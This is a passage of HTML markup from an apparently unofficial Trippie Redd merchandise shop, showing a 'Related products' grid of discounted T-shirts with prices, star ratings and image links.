  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://trippie-redd.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="503">
    <a href="https://trippie-redd.store/product/trippie-redd-1400-collective-founde-trippie-redd-t-shirts-3cu" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/1425/conversions/9966_20251120_103400_mockup-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd - 1400 Collective Founde Trippie Redd T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-1400-collective-founde-trippie-redd-t-shirts-3cu" class="capitalize hover:underline leading-3">Trippie Redd - 1400 Collective Founde Trippie Redd T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="422">
    <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-1400-red-friends-classic-t-shirt-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/895/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd T-Shirts - 1400 Red Friends Classic T-Shirt RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-1400-red-friends-classic-t-shirt-rb1602" class="capitalize hover:underline leading-3">Trippie Redd T-Shirts - 1400 Red Friends Classic T-Shirt RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="418">
    <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-trippie-redd-merch-knight-shirt-classic-t-shirt-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/881/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-6-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd T-Shirts - Trippie Redd Merch Knight Shirt Classic T-Shirt RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-trippie-redd-merch-knight-shirt-classic-t-shirt-rb1602" class="capitalize hover:underline leading-3">Trippie Redd T-Shirts - Trippie Redd Merch Knight Shirt Classic T-Shirt RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="437">
    <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-the-red-14-classic-t-shirt-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/938/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd T-Shirts - The Red 14 Classic T-Shirt RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-the-red-14-classic-t-shirt-rb1602" class="capitalize hover:underline leading-3">Trippie Redd T-Shirts - The Red 14 Classic T-Shirt RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
